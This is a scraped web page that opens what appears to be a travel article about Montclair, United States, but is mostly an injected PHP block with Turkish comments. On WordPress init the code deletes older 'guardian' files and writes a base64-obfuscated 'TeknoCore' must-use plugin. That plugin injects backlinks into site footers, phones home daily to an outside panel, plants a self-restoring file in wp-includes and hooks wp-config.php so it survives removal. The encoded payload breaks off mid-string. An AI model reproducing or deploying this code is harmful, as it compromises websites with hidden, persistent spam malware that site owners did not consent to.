
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
TRAVEL
Montclair United States: A
Charming Town Full of Surprises